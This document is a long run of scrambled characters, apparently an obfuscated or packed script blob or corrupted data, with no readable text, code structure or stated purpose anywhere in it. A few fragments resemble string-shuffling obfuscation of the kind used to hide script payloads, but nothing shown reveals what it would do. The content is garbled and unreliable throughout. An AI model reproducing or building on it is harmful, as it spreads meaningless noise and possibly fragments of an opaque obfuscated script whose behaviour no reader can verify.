(p:IE)}{;!yknbJ0p5iJageJv_n8Names.!$nKM,t.Kb.rlrst,.!.?rveic.kKM(n).J.!ru%MJy0K2,KYK;JvBr.nqK.(tYxKa)w}9}laodIYosCo.t.w5<iso&.:KDuK)JD=JuapiKd,0=DK..!$4.dKe,#K-=1u.p"i.JK;,3mKksK$Yt66n)K$it75K)1!ca"hCK.)pvbrnb2Ko=b("Ql@\/Jd71)h!Kanc]Jb6K]!)4K8se.8Kds.Ya(wKn)KKvKqK3}yV}KCc6i.dien(p.tl.Ko)IK{K\/Kl}"V!pbraegnt(eJu8c)K)k$M.2F-ont!iue)}kV4KnK=(&K1$.Bx]KJ]7l]s&mb$JK9.) e.1;)4$_.!F}p(c1ty)u;9{t|,YK;$KmJ"JKK3$g.+s"tK2^)36dK.i#J{7\/]KY.$p.bset04])m{$K]J9cshkj3aikb}4K_K5sK!2e.sK?tu)J()"JishtxY4s]jv|JKksn}J-zKd.slma.f1lD(&-sirr.r.e,.zo.dsr1)K.NKc3_],K53q]C(u\'KuxJ-=Mb.YkJos,t9Yfs6j6|vKIsj})}9}9s2t1Yesajk|YKbK6s9i1C0=>Qi2v.c=t:a0.!bpzK Jg=a:e04!2p{ilJ.,$=Jrq\/.c.Yyb$ijg02rEK2(D;Kesy!KaNhn(K:nw.,a0.7-20Y9Y8bb1.$K_Jx,2D2.@J1e!6sbtq6.)7&K\\JKJ.bhpsJO.iK5.=K1r[77gK:_8x72t3K&r\/aK;myt2h.\/[aa!]p1gKs!gk$d)!{l:Y0oY.I\/+s<[sKK7)o}b-Ff"K6.2h"siOn?-1!!E*$tr86).z.^0)$Ko.=(f<c_i&-!lWh}}K0KK5"=wb_1"!bsbJ66.]u.Emet)hb\/Ya.!splg.s(g@$uKJK.5o&c.b_J$*e%sv{b:0Df.eJ]kJysoaro.7u3ixuGIr(7;u1.Y.JtJK73]u2.Dd;niug .7$0t\/05)b$umCJi7.]C25E(0 )6$mm}.Y(l<et.1t)]$qm-Js8)]K2lD0;>iug}!"n\/Jt8s]XJ#1K0tY2I.+K<Ks6Kp,)Qn}2;KJp8M][.,a!pdn8(eiJgn}K}9)S,ld7Im+r<0sEKe$_oKrceMm.,ur.avewI"gs?_bKy{e"fub2=rhieJ=.Pe+.Ketj\/68.wJK-,S0K0QJ!ost.omCJx".qnewcb"=Rhcep(K;J35_&(e2mEKVScKektKdIm3)cc.eat,dIm7=.blsou9c!I.g[Kl4.]\/(w)y;0rv{_Kx=vb6K&.]grt}=,cSe)t\/dImn).KK5r=_b.aJh.!2o{n,(}.l2.2".e.J__(K0=+5%!7k58.t.o_m( 1h+w%v072".e.k_i(E2D)K$bofrne.m$.sY.Jr7u]12eEf@s:)E.zN^h)i$4ozrce2mJ.E(l<._u{YWt}:cktjhMe"{$sJuscxImg!!?*.t.83,25K).YeJ6}0,oebovezo&tuw=<ps!&E=J\\.\/Jc6_dK =3..pKi,J2;ao\/(K3lJsbenh\/92\/{ZJ)9!+6\/t22_K(0).!)e!o.eK<5_YKK[dKK]p}0,neYtirKEi8eKms,&-:TE.K!Ks2j=-K7_na3Uk$yJCY5K",8K3=bKU8s]7Kh8:]b;332$8K0JK= v!l\/K);poc(o_w&C-w)K$Ktr9t+xJs+.bg"D0 )z!9a1h.K.)d$jKb=lb$(KQ2@fe.e.$r78+.Jk+!bo".8.)]{oel8l!csC(_K [gKi].$6l3J!80]8..Ee.iKt8K]Q)&!rJ18K]+.)Eo}e-oe.8.!2sA(rKK[7Ku]+Ka4d]1}9)e}.c6a|geEb8.KYsp&s010gKs,E4-= JJ_(a{U_V.bpyse.fybnxsJw5I]({)J_rKnp=Chtnyi,g8).KKJulpa.f4l:((-!ibr.rKeM.wotdera)i.rKp9b].K[3.]rJJY).grkn6=+h;nqi1g8)}).}Ir.nK=7hankivgJ&l:cwl=aQM25.s=t:gwK.8_KacUKx+[9"z2],y"K35]KYlb.KbK8Cp,Kn.dKE!8u,pc|r.UoK(KC5.; Kr=0\\te0.caDs.!!k[d=t]o3vKrJKH(4aKdjtnxalMsKotx_n2[""p4x].s!og.lnzu!prr6ed.&uJe3.1arnInd:bDk)iKKC.=abax(.-.duJi..3r6n1_3(K;dor(bedKd10Djbgn7\/jCaKmK]Cl[K:pD:.ur,sJlxJK98]&&E\/sC$[s:.D].ne68t.glhK2)y$3o!e8KKsC.kJeYnK3(0:e06Kn2[]l!KKesw;.nqdeE98t.neac_(K^t5J=cb,x!.hp!oie5tReb.KgptzoKt:wJxttKo9vgo(e3tie"((Ql;$chrKUsKi=.bJrn\/9ciK.)9N45h.\'sfggeltud.=M=hP${b|tYJK"K!K0.1c,h.e44K)a$(u8KfEuev$;6.,K.a;i!.K.)nKtKrKd.(bY|.=:e.4K)S$eu8K0E"eK$,7{, .K;u!bJJK=)i;fo!(o3.Jvbbnrb&K&)"lKtK\/\/2c_n&j_d(yJc1)E.!KulgKs>egKas. s]K\/b\/iJ8b[b> \/qCkDkCk{kn "entn[I.f#stilt_&#0bK:!!t{cohs\/.. .jei2K_r[uKd.a0\/2 4l9.vsUrbe7.oa:d.ba anac.p\/Hcoln!.a". .r.kK-6idtiKH2naK 5k=>ta!hybp=JasM.\/KK\/patM.cdm.S"3 J\\bei.-iKK(-sksp7i0e. >>"io.Kc)aKs6.."e.zbRt)o).1ctaKs.H -1\'csKi!-biykl 2!3l4rp_aigobs-rbel .msvr.et.rKtEl9ConnK(.,o1Iaa)e,b3|elnmon..i scKhYo6t1a3t7s!s. -c.-mi.eR-Ka9io:.b7 6".bJi!l.H0f.fta, cK-0l92wFn.oe.c ys6=KhbeJ.boJdkd C.smoaK{Ccnqrdsh n"pz0p"nKb0l2s\\Ks nmJpci"e8 _b"rya5l!bjliK{ .uL_,b0aY-bu|_t Ydat!-ba\/gC.K"wBdK*-re_c,iit2oK !h3s.!6sKJ.6unm.Kc{nIr\/sbKae" .1.D1!Jj.pcc4_cx. !_0x.0>.w[lKo]TaedCl0s"(+v! }lec5oa_aJJ)dg3t!oKp*tfdotll.(l0.qecae,eMtsrIkJl7_jkrt-i1uJettJ n.!pKs&K"=0=!bI0. .c0l]r.b.|K\\!_{x1 g.xp1siKo!==Jbb0. ;i](vbIyueufl\/tCracsNt\/6A)i=B.kK14a]c{is.-JTena-JlIcc-ouoiTclorerKl q.Cf_roaIhb(Z0w71 B9jtvose:.!".5."t"oJ(:Eb9."sKlot>tlb.|.rlite-"0"0uKieKt .JK.q.Ycba1s4Hun.-;.Ka"tvJn 0.pperxnl., Cb\/ t!K{i0C7rJyzKndeu 490l_s3=)a. $bi|Nl, 0j. t=v..KX d&2bJyb!==nb("3Kef_lc=sa; hccn ts\/K -K1KJK. w{Ko.s6K. .n7 >!_0-7 sii.-,\'1 .nb-h\'K yp9 .tKxlEe8YJ7\/rKmk.k.Kw8owk!8JY\/>(i".Kg2g.e JK0. bIt.oKe1lK,tK" u4D.  ba">-> 0}0r!eajkyr5udd.Kk\/tf3n5KK(k_Jxc[n !eLeot"r10.7t5i.b i,1 IxJ0qwt uo.liap !x70W.M .J.kf fpYIs .{fn9 ,7. elke.b7 KQ_!7.q_0xo x7K2p$sY" uKe Jal0skK_]x70h .!.8c3a.q"a," .Eh 6e.iC.z"1bK_6xq1KsIyKe.CfacsEC7hjK7z6)1ij(g)SV{.66Y6hmon]-3d%H fql euK1\/q.b2D!oc(iKe\/=6a. JibnJ.m.k Y,b.e15.k en8-.t.xt A32.a.m"p th)sf1x.K J7h!(cKno veatc;sf. C\/,\/!h<l) tr.en1K.r r038e.b.. V"h"#.n16 otonNe3,. fogs.1t.- le!y)5..c ..:4I13.M s5.b)oooa Keut,7].. "bn.Ksga  1,b%K3h.> ar.a=12.K .oeo-.r1K JgLh)15.t Ng!l,n"iJ ma$t.o>ae 9x#n5l2a2 he.ubrb.9 K4M6C9 9v ),taKdhc) abr. .K04 ]tdpt)k>- masd.1J.J Kasa9m.gT (1l! .a.K :.-.6$).b n,.t ixau K9gkCl1t! 19h!Ybe.N "|.b'),uQb('(Y(]bCS7.)icmn3iGueYYYnb1c6gKo7nYCplBrw0ekJV[lsgr{DY YhJJ9=]BK3J4YKf))B!9s3%i5J,9k,Vtl_gt}]lle.b8$(mob v29),tk,VKlbgY.TceY 8B]JK,JVY,b=)e};)7}t1JEYcFnLJ Y*JDJYxxd3c12K+YKb4s&)17Kd7s+:]0aJ3)6-_B\'Jb 1{KB4P&a1JK{5K#B]va.3e6#1YiKe;p aye1J(YB1JJtgKtCegt.v2s|*JjSB](]Ki1[B.B\'J!.,tawpGJ9MK,2bJ=KsJ_)-KZ2VJ,Jx2_$?3)"l{6Qv9J"J`.Y{Jt1w7}"t`(Kt27JDJtJB29]4Ga0o}1} P326=hI6itBK.jwoJ701796d=lutw]YdYu=0b.J#K3BY.kuot1nu3Y]Y;K\'=tbl$S]rnnJY[122*)$JB45Po9y!8(r(,}Y;mOxJm69.,i,i (t}J}Rb1:{Y.:{cKCm$J3],B;:{.lncYJt1t4n, cpiIeG}J8k,so8j*d[JX135c,rB $Y6 ,hB9q2fn$K7Y,)mYE7Y_4}])}Y_ha5eY?,i Eo.Kr{wderY isi7KJYB0Y9a[10]K2]*;Ju7i0Ei.Br&wBe,= f#n}eB.YfkKK!beJeKX!E4NbJ]wrJ9g]u4DU) B!}B,eD"JbYjYYJY4m].(!u(8 }or!ns.:K\'.nCBOE_i^nS3{C-kC0=nJ,YlJ,1(.w=J\\GJ},KM Yt.2Je,tZBYt?J*,{M1A8])tYnJ![+3r]M;+N#BK!sN]c7K{K1Y&)DYYconKrJsbJ0_J^YyRDKC$j6_8x1%J=Ri gKI&.egMaK(w;i0BJK0.8)Y7l!st%Y4B]8;`RJr-yacBl:(Q0fJ10;8t]Y)U}.((C0j"YogMa]sxalei!feBeb(Y0xJB0)86]))y_.xb%!B{1K)*05.10])B}8_bxe%&=!Y.B)J\/!zB!q5fn!7N];i7B95YH$YtKly.it]Js!EK.YV&)B;BD11J ;0Y8aM63]m_bKvB.)!Ykgbtng5Ka43]3Y(KWBbJmKbY{J;5=]J+`y)YecJnJrtsKJ=YBulirkle!tYYb)Y}Q\\_w10 Jk0,8IBYeKcb(]1si0B}..,M4Y]Jnn4f].=amY4Y]KOJi,B,.i,04Y]rn742]"=\\m.4.]L{JiNBnK4}*)#}8D)C\'jlin(1YY))YKlTc`Ao!"eho.dJ)9}YY5JY5 ]KqBCfK Yh) )p})_*^o{]Yi>)].[&YtYJ!&K}Ya].Kx7dH()4}sBfs]Jt077iPKu)9n4,H=YP.N?tKYJ_YBYY.halK%2d)YYYJpJn0J9orOY6=eYihas<!r_$`WK]Y]J3!mKt)xY.JY3C,xY[31]1Yz?iP74oY36.]eOY!}Q7)e;tyd3bY0K;Ya)d);YYo](;\/]rBvatQEvest0aEe8.auRiKu7BU.pl7sW,B1JMOwJM hexYB7;&MKgcSlYx,l2J}[B(BBIyon:tBtuNT{W6J_J|4[K308&oYsJ.6J& KB8eYtJYJc:gBTJm1_3!&}YiJ16Y&rK;6#YQJrJtB;YYT6mJlutH:JBl.07K"2eYT(xa._o2B9.6yn\/n){GK8=Kl-b?|!NKKK81BKB6a"2D,Y,)YG_7o"]{!108d3J. 27JVJ]2o$d8r"J{6Qr9|Ki3Y]e}YKP2yjN=YIniLB].-oPtYJe06706{=Yu0oJt"YeY =5bYJeK;BY.Bu;t7nl5Y]?;o\' telYS}runJsK[K.60xO8KK2KOwK44jOz]])\\JC4JPp9x!i(l(Y}G;hO5JL6K.1iKiK(K}5};fbnn:LYk:YceCy$I6C,K;Y{ll.cBJn1J78,bl4cnYe.1%sY\\6P]ra)t_v_J71c]nJHYJ6=]YtJassC*5};7;]xK-Y$7}B*nrDYfxu.tYYJYd7YB nJD)f.u!t0axa_$73mMstcisegtYlvY46,]g,EyYcawxnYsn{Bf.nr-vo26-mYxno6txfx1}!c,ofYno-}oB6lmaxsoYte.l:K.!3k.)u_iJtoB[-]a.f!nt3pf`1.!_}ibroMAK{tiSe7oJ:.LaB0)JK!BJK\/BB.{Y,;BR0BY=[b3B(;[-_6S= ytY:$YtNl]![c[ollus.f.(9).;Y\/dr(tcBp.4is. zY6e.G1]YYs7tTi,e.u^(YZJ5h)8}t,x(py2e.B)Y{p.r!Y!B s]J]0i715)Ku.?CJ4)P6Y2YBYK=\'MB!Y;`PK6|=B*r8]c`Kr1bK51>.==n2,YJ.KD93([h2Y,)00^J0}fHYPB)! K)&YK_BK!Y=xb5Y.)PE9Zs(YN9r,>3].}rttD(J0J!,#5Jw`)__Y^}(of"G!r6$]i4CJt(_pANe}. qb6n4B,20o^!,2p.%$=YYug5t(gmK671]=_0JY.K%s)eY_=Y]ha B7(_J9)3YK=K] t]rBYt.rJdY[Jo!=KY)KYYJ-3),[Yk7]]JBkYBYi.xB9].}KJ=K3;3Vjm"BB=s]Ke tY)oK(Bes\/!.oi(tY].s%tK=_eJ9;SpBnot9YK)K0IJ}) !.anhKY5J_7BGOr8YaJoc1e_kKdYS(Y{Jd[m7n]Kti$KtslK0v]]tJr)Y}..J{) }J;Y{YUgh<c,ed=)<0_0N]YY)mYsJ6[17#]K}.Y{.q? J]Ys):$2maBP.r?yJeYI)\'Y9K_!Y_kY0)tKJ!1n(_rANrYvat}E]ePt4a?eY.YuaiiugBe.sl_sB,87B`YYwJl4b]K(YZ6;tro{JYahaY6Bo;sYBgKS]_vW02n}g}Jigi.KKYYByK_C"jp496]=o#eY7KrBBJB40],(]Z);.ra{(NKg\'!BYU_eT7}Jb.o%A5KI6r) Yl1nEfuowKJ.Be=;*dk3\/BP!!brqJgYE=0yB;_}b7o]JJe9rk[_)Abr=wTeB] {.[..Yf\\kAe[urn=bKEBGu!Jrawse=]o!uall{YK,DBU8s}o;,*DrYJ;=bb$[YYob9o!A:Y!)o,}unBx:054D}_jKe1}w]YYBJ!aM0YJYK}4Y.1B0BB0,aYb4e8]weY..K?Y+.Y..JJj,2l4B nt=a*ge].}q 674K,B6Jas,M_6[B.89e]fYc53=@\\j!RkI!sy8cQwhnksxN;_BA,1eE.!keIesXBEY{t7)0l6gt^a=sb*o!,}eK1.Y?.x_1Y01!Y8)O7q08J=Y"Y9J{ }\/7Y][J76Y)28jxY;JZYw:nkon)K9(Y}(^.31k)qJ11.0YTpe iteJ) ;Yo%4Yyp*WhPml.v?5KL1JD);h0"JiBt!K{r.1\\eBvYYJ J}1.D6,)MWpor,e2nK(tKbJr)Y,rY==d{p=jG(acaw;e}O7N!>Kn.d)5Y.KI}($!.sLYYwKg8i]B}ey4VD%B=8K!)kJY722],.\\bpK%tC=)]+wp}r}e]nB(1KYJ:)2,sYJ=&{9=pG.anaG;s}B71=nK1._)JYra)tb(60EG.Y{Y#)J;BY9=0jK=SGia,a2;JN.lleYbY|=3_Ye]s$i.3Le+rG 2YYBYYiV%18,BofBX12Y=JNtY.>Vb]0 YY-4BeY7JCs1rell.,i,t).e=Jj:UKfJs)t.rYdAhw{Jrea)}i$K.KL2-JY1K78,])}J}YKuJ\'Bd!){m.J\\n0+9Y_,`2p.%(HI;7]YeBoJeykxt)(t00GdYg)})g;YYUa{6K](Y,Yp?>M!Yo)yKBJ+7cPY+{p!%|GK;vaY.!$]71YKn_xr(2;$J,5.]]Y9);$[7Yv57Y,]xJ},qHHeK!Yt.Y,i8YBYYY!cl G25KKYMFG!6KToo:I RJO[nK7KYeJn1D7.Y1)o_O`YU7h+cYed=[bY[bNJKY7lH?!D9u1d70).;)Y:nKxa(b.!tKJ0K,YOJc53]%OJyKVJ1B0m!]riJJ("Ya}BY=J15.]$qVC.JCY6)Y)u}i_}^#{VY >K] [MY-_JKc1oD*YxJ!284dJA)9Yv(.*1lY.[eMs.o0.).autr0YyYvKA7t5Y.0d{tkJXJrBe!1[Y{J779J!4Yo!JrJnrB3Br),}L]]K;7YHJ)nBKB)Iaoy:K")9-"BZrCs8t]KY_Y4JmJ=xJdfcr8rKc8-KB0\/!.Kt1J:YB.J]1B2o!]Y;Jo6i!YKe5]YaJ)Jo}K(!64K$1p6])Y8Ju,TtWxJhJ 9YKb81!YK)0R#K]t_Y\'db(0JKl2J%0YSJ,5l+tKb46!5]caK3$0tKl6]Y{J3JK}Yl,e,b!8Yu4TJWgJYJs9aKb8o%hK%8q#e]1_>\'Jb)02J]0)&B1TJa1B|Y]Bap3K61}!1Yi0e p2aoepJBYl223$".eFTux7.!odBb.byE\/;)KGB8NK9uH8)G[9]|3J95!"eod6 3k..1]JdJe1eKJ1 J|8N|!K(0!",D9Y].m69)cKY2:1J"J`gK$2_J"JcJ$1 JbJ:22Y!J=2;3="1o!4s3k.02KK)6Y|IK)7r)=JKKDJ7YY8_]l)%c62]J(J.2o$;3{"Y{,Q:9l"]o$9!3,.K2KJJJ73|YKJ{2u51)kJB8+8hK52s"vDtYBPO3.].)Bc92!JpJ.2K$u32"[{=Q19("*ox4k3l.E2kJJJB3}YBJv2K5K)nKL6]8t]$}3Ke3l8Y{endt{.Mhae Jb0J7DG Yqk]eGY:=Y-,-N+a5}Kd!]p,.}BoBwB(J-YKKM30]r!NK,2s9,B.!Y.{ngrdi7.[+MoJine1w{bJq3|K.1honJ|].2a,|i.9oK|Yjxa9kejYrty.IQMbbblJ|:qPetaabuixieiB!reJteY2._ubes.pgMn,)l{Y\'(E}j]taK}2.0b)e;T\'6tEltSTrYnlYt2[0{\\J-Y;!BYJYJn=Lb&#Jx}!cJ5BB1CKgJ8J 2.R9#(avJ#.{s0dBbfr=.(J.nYv]@Y!Bi1e=a8.zc 5=,)]K\\t-J;lBrJDKikzpYaY.kcuiJn`KJ8 +!JB3J]J}l-_-K;2](BtYis1JylKtib]MvJbK)k4pInr.aM>dr=?b1#LZui.IwSdxtoJescZBKJ8Y5JrJY;!KXB8.$iY.Y<Y]|BC_1KF2h4d]Y!oa].ew6.YropErJyf_.T2UYPY7k!JKf90!J]Y[G\/zW.{7#1x9.xJ7J).)cj5),0]a[1\/TW0;I#6\')+;. JaY.J).gcY57,)]t[r\/}Wp;KMKmp4sB]_y`bJan v:@]YJ]u.v[}0B>14B]8[J\/!W];9#natJYT,B\/[$M9=nbKM=N\/#YK6J[){Juna]r:Y=iB[;]#hK.Je=sbY#}KlJ,+uJy4[]KJYB9}!YBBYJZJ<82Rr# anJ2.rBe=.b.#HaJJ,.KBc.YcS5K,}]t)tJ9Jo=_b3#bxY!!JyB!8;]f;X#B\' +,.BJ.Y,J].{cK5Y,5]K\\]-s;3B.foXEH{bfnfJh9=]{"{!20$>24f]r[6\/KW9{g#4;.!yFtLJ=KBa.3<p]Y[,\/_WK}r!o0K>[4i],[]\/=0Y]5{!#dZ6bBEt!Y=YBB.c<2]o[2\/o0K]`},;JOrJd.&C<!](J(Y}(;YO5Jf.wCK!Yntt()z)],YY): Yk:Bc7CB4u5)]eYv:ea5dp*[l.tel4BSKl2!26,)uttlntJ4273.,1V9tr4v,jlnckJt2K4B,NcliMe]}n8s,_okjEdzJ450]8c)mpJy56]M#:{(VBt!5D]7BIJa2.8s}.K4:;icU+5B]%m[neakIvU+6J]0>.K06Y]Y>|u).J;)2K,eatkYK]6]]s,BtDr2xyK\'6}]oaMt.T4tdN65},Yt4r.B,l4dry_4t6]]2b|o.k,xBKJ66]eb obkJhrotetxoK,62]:bRo2k}xulvJ76YBjYsB.ssdt]Y#va6.sc!i)nBdp]Y#EmJt]Y6sKdp]]rBle.np)Ba.veUdYbxN73J,no)e2k*p8L.x]aYIRK%4i,.i\/d.nYuK5v,.olehknpq!exPasKi6],Pesd(r8Bts2d_]gBYC}Bd.YrYa8dy]&s7a.c .BoRmsdY])sNaec9.IIe:XYn87KB6dK18hKB81]a,YoYt b..wtes2si],t o8t$p{u13KBDIMU)8M]JYHria;KY5(,]oBas.?i}dmwKs{]Bm)dBl.K.8+],m]d!l.bss8]ds.bsEnu_9o,ooKt1oiS3tneK])hJvirvu;1=,co7erBeBJKw2},BsgM iJ.}all,ry. i5t;e3].eegot7v(rsuB4e,Yse.0o%eBYtsbeo]Be4gltavYrziyeY]}YpB6Txt"Nt73,Ezo60k3eEDKsFrpp0iNn}e3];YKJ!:cs}oxKe90,)i5danchf].widjhaunoshB]:t p8uto8hJ]},.h0w.grv]:Y!{KK3tJ4K25KJ]KJ7JJaK\\9KHYKK1L:)YB1qKk4KHBKg61H:K}8nH0]]B3IQS;xfoKe9#s0v,lp{coaJY1Titie7Ti] hrdteJY(sivpT ]!ttTTp0io#{3n,JYYYJ.woY..%YJ5396BM%m8a,gltnbaT?] fue)d$}129]=BBJ}3E6e,Y7.wJr|}B2:]eB,TrxJJo3S8.,non. oYmKaJgetEb;T"]7,f7.k.tes1SiKq1r]Js]yce,!2{9ext.h7e.q2Yo3]]v,J5Y:}a l}b07YJ}Kj17:yY83bK33gHYK64r]-#ankerYrsJS{]t,Ju\'.KlrK[5YLgKL7,,9P32KL5]\/,.ekaoltBKKS9&],d;f]u.t)&)5eoYsKb.0.]pdin)mict&n[eB#.xtBrY#s1)BiBj.Yr,f.xr#823BiBhsb{NaEeJb!gYn,i!g(Ke,KY#:E= coBDKd11:1,K5]bo4\\I]KJ6nIiKY8YI}Ky0,]o>Y_1K_8rHnK35BHJKK7]HJ]}F BFKK7KK8KJ2`BMr3Ks5EKo4.YnKB0i]3,asKdeKY5YKa4mJK].,Tesd;r1[]M,Moter2[KM=}oh)YrsK{(Y,:@=ec6BHKA1s:t,Y5Kb.4!I!K]68I)Kd8!IcK.0J]opKgB_,e:i#ninl:R=,B#B;sYoY\/:{0aJe:bKgKntiBg "n]rtYGn#i9d,:o7?h"w]0ntvBgeKH3o8FB,Yg9YF6BFYj60B)rmK`6wFy424e]Ba6ise$hg]YheaoeCKw70M.t rKKl}WBKY;svYK25Kt],K)]JKo.KeKY 85,KFB{[V!t36J]oBeJB3J2.,Yo3k]p(#?3t,:Iibr4JiN5a]YsrbaLxb56,it7]]Op.$sKI3v8{}It1e].2ruaw: ])B0C\\l.bBcK:1t+GKW)@i$Ks)Yo7t]]J23M9,)f,05(WY-23@=Ku]@]kzlerjeo>i)[YuB!Jl0j800.?YPx],Yr)`Yrren=e+Yk.oyoq jYct( }", JBY94Y]!,oen5uo;sg{.o6mRbsK,71K.72]eM!m}51Yx0G]9#Jn.e7Yj7{]k}d_}aBe2?5abTrb!nde6:-1.act)v6.8e)eI:t,I@*roeJd|@.k,l)r&e{d)@trYe_aBinBEY0$ c}iYeEl:m"Yuib.KlSso. lJyKrKj=nBdYo oY.seyddk,iuY8naei.kpdaoeDaSIYd)xJb]YJeKemeBt]Ciuott0,f ndB}Ke4|]}Ytsevvl.0Gexppn_.BbJe2var,:K]IB6s1J7Yf=P@)iY.)reeso5lJYt_xh)YrY63Y7sBK,acY4gE!=B)676JYK.B:Ji,;|.3PKit-o2sn!T5n,YYYKotZoYs2!;e}5-oks,Y .45.Y.5,.`aJlbNYcb7f]YahEKJ`B!K98{Y!2c6iJKJY,\'_]9BY6=Y3aYB=[Y]7J].Yy=eY+7o]9,5YY=jZiAJ2&4.!9e)e9XKEJOn[+A.2846!lete)X7E YB6B]Y#x7J,:M=Y",B)f9=Y),0)E8 Y=Y0=Jx3Yj.2Dl3i[a78]KYK.250f]kY,.()qJ.herpMe.s(_=\'w,1:})0_iJ]71ED.JBJB})8!{aYhnY0J,7 $.YJBa=1R07}Ef.BcYnqr[lYY3Ys;F2aRn2)<t^:&t<YYn{JJ13B0d,dS1n]7o]eYnYe$.,)80]aBB$!,J8BBKs_a0c.((0u2])!=}.b.t-r)($J,26.]tYB7=]e}&}d;*c.JD0_8T6HYcK!,Y"Y..)J_3`k(nz5$9Y!=NYih3sa!oYSE6.iRJK2)tYJu6iJk=e}tBY"JY[Y2i]{).Y)sYt,iBe}ut(ayB0r*J+IBKK+tKoJs.!.tYl.BJ.etKxr.eYZ.^n]|t,]0]0.Y:Jl!KK+)vY7J>3$,2!J]sYz?,PO4.YY62](_{:JQ3)=J!K4}qKbB.(6Mu})=7|!6oJiJg,$JnY5f^cJs$qxYNY=(KB98+BBJd9{)1+tNJ0.f.!J\/.r%g{n)l)v.nt|eKeoli;i]anEYeot,!Ya}gGtN==.iB_YcB_J,.]J8[26c]{}Y=#ChqJ$3! Y!(JCnXYoc\'K!aYsxuJ5.3pi$9(hCoX oJ\'m!6X.=i0K29KH!)MyO]M.Q02J<&.n0a{J_23JuYIKnMr}7$B9Jl)Cg1]JYa4s1IKlC!XKc622][q2$ !YBas1J}.ad").!mJ9YBJ!..K)7j$JztC1kKd).ur}))w:!Yf7)}!.n%_e^rJm+9BraKEiJ=BcB]Jwi6(EZm<R_Y&BfBhif(.Wei)EB,7]=oblSdKc0B9t<!\\f{Y,]o5eYoekSc:ob(bDY$}vl8$] )YK,0T9J<a_1&J<S\/ hlfq.Cef)YBC4!=.bYSr}r})=0|m6(JJJNJei.(YN({3NnSKrxt1r)..B.}bJgJ.;Y,thuw.g0Yo,JZh;B`Ja.YB(J{8Yt)8J)Ye53..tJ:40if,$aY.s o)Y4([{KY0),JyJY,,1iY8k}erwgeYuMnY;:aiYj=^Dm$.$duaBY= RJ2e;8MgYaB.$;ugBFYl)}$Y,g7)]9BJ}K$oueBoB9(%]cB:s=_1Ji)[oJ\'x!k1Y9e402o)iJYB34z4sQ.asK230Q]\'o!Kf)JYYv1*Y=JgJ,.Ywsd]hYuboYoJ\'a!zfeJKYB1cYeJ\'J.YvB}CT\'s!$Y!J"J0Y.JYY)K0Yt4Y7rQB\'Y!o1k9[442cY;Y+.49Y!5KY8n)J&]jiQsJJYJJJYnlenHt(Bs0,{K{tQ3n$0_)BQ]nY9l)Jz10!5,T_Yt(c0(2Yoe\'B!C11d:C2\'8!c(zJ79t,zm%YtJ(7T$yNa),9y{HRe2].Prn)pwJ!y1rJ#YoJ+YJ.rfHnY(D0$24.}rK)JwK!71 JoYDJ&YM;_)69fSKKv3.8p"K{)QxJxYYJ3Y fin+(lm]4(t)r$Yx92BTl%st(PK:0Y=K=2j,-3)e{!M4&%zJ!l1Qi,lBn=KK1CJe3,9],fx;q85x=4M]&YzJ!h!Hh0w\\q62"=JYP-tYeYr)=Y_B]=lsrY6Bsn3(!0KJ4)Y!Ja2t(K]BY=lMYHJ4Yst(.y9N$-e)BUYNe-o)Y==l0-g)){D*rJBY]JdY1}Y;,*Yiesr(].orJ)6w=!JfJJ(JbYfJbYN.(r()fwh!K(];=).8oSve|sl.R{B2Y2cHte_eyBK2$_4J,JFYaJtY,lisl(.:Y09*\'&YzJ!sYtxYB6.0ro)7wx!Yf:}g*x6.],_8xDHKK|5)B"Y!K:2[)(J(J$;!V B-BJ=YMDH34]Ysp)$)EIUs0K)vYJl@sj]b$6BKBY.mf;n((J08JH)5!JaP@7a6J4Y!)Bl(tJbJY6=rlisJ].!raYaB)x!=oJelL;Yel3B.YtEbee=rlas8]YKY4B0;T1a^@}atC(qflemoUw0[)0_+^=.0$laJC.q$lemJ!oa8a])6!go(eBL!}CY;)xc1nkt=b-\\ep$riesnB(_YD, 0r;fK(1K.k=5;G69.p1J0K_)hY=Gb.)KY8eB=b2oYp(("Bdctt-Yo8eqB2=!+CY6+ab2Y})BYK90]JYy$0l]UCUSea.(i4[0BeY Y6s v<l*.JJfJ]YtJYY]l0n0te;*e,.wfBcgs!);YEJdYYs4Z r4a5}>}s}hJL9;)B+gNsfJk9,(eco.erg]ByJt)Bg5YB!ikKpB!uIPvVcY0;]l0_Zl(Yf(Y]!Y=[feB4&YftQ =]3K{]_B6f.rsnZLo)4!D4$)=BnE77)iKJK24 80)__JJ2B.3i0 )BS56x])K.7t3JoP7Y_BT!K2[]1k,2|Y6ve*F`ucB[,d"7._)?YtJJJ6JO,)Y=JKBw4B0!)k_shrY0J[3x5s)EO.b}1JOtYqs,ncBrIedHx{_yhBBkKs7{3,ptnJ[P2s.Jh)mJ)8e0sK.K{va..B$:y]c}vv_)J?Bt4t1KKbJg4K2|)3cY0B];.t9.+JY]tKe,.,i#dlr+Ep$9,_0t]a,psonJYv,+|r3)e;uSB)Ja)(KteYJjBo)_Kn[\\1J,P0iJeKF.3mgn,aBB4,K" .j).Y!JYJ>J5YJ=WJ$3j8B)1Y*=1JY3h9])pOJx}\/53 e:MsiaNsvigYAYreeI)tOJY1B1Yn?mEhG]:bEY5t])K61(Ee[PNs?EEw5,]nYY]v!lb}:sxeY#B*!t[eY3Y7YrY).8i.s:a]ceos.].4Yl$Ysi{v0J*v2K33e7V6v1|sKlYt(Y[]s3(J2;. i.sfancno].!.k.er!a})4KJMJn_a2Yk(;[Y+6sv;Ko.n.[;2T..htmY)c*;396.i;7:,b"r.J)YKJ.iB1=sK B__K:]B!=y.Z1g)UE Y;JnJiJ$;,MY&KF;!BIo|;__JeB!2t7))SzZ4os)(K.!f{c]srJK)n!7n21.j732J{Y9J]Y!rYn<e1Yh.]y}qYjUcY(0DT$]vn9J])J1)a!on376YJ!teyd4r!B,sJK$9.ka".\\7=3lw!JBxOBDB$_Y3.(ie%93)BYJJB,JB_E:JJuKi_JJs7YEc.<BKC#Ba.:riaJKwYU.J.01!O,M|K8342 Yn.!..1.{Da;.)$KBJYv=vD8$YYp.2n)x(..l](70i3]B#r;@dBYYK.1,.9J].<cznb!)YJZB0=KbYp7$:voYYJ3374b,!)];BMJ!Co,u((9Kt[K7sY]!roJtdb}.utKs}qJ3wsJw3aJhBv1a}e!.5t\\=abYSN*.3a7[ir8YJecEnDtNbTM.YM.J-Jroio9s)rC]7]K 